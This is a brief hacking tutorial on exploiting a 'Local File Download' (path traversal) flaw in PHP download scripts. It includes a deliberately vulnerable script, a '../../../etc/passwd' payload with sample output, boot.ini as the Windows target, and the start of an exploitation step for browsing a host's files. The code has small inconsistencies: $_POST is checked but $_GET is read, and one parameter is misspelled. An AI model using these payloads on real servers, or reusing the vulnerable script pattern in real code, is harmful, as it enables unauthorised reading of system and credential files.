 Local file download :
1) LFD?
LFD (Local File Download) is vulnerability in script which is used to download files using GET
method, but you can also use it with POST method using add-on Tamper Data.
Code:
http://site.com/download_file.php?file=notepad.exe
2) Vulnerable script
Code:
<?php
if(isset($_POST['download'])) {
$file = $_GET['file'];
$file_info = pathinfo($file);
header('Content-type: application/x-'.$file_info['extension']);
header('Content-Disposition: attachment; filename='.$file_info['basename']);
header('Content-Length: '.filesize($file));
readfile($file);
exit;
}
?>
3) Vulnerability check
To check if script is vulnerable we are gonna try to download etc/passwd.
So instead of:
Code:
http://site.com/download_file.php?file=notepad.exe
We are gonna use:
Code:
http://site.com/download_file.php?file=../../../../../../../../../etc/passwd
If it starts to download and if it open file in text editor it look something like this:
Code:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
Script is vulnerable!
NOTE: If it is a windows server use boot.ini instead of etc/passwd.
4) Exploiting vulnerability
Now when we know that script is vulnerable, we want to see which files are on host. You can do
this on this way:
Code:
http://site.com/download_file.php?filel=../
 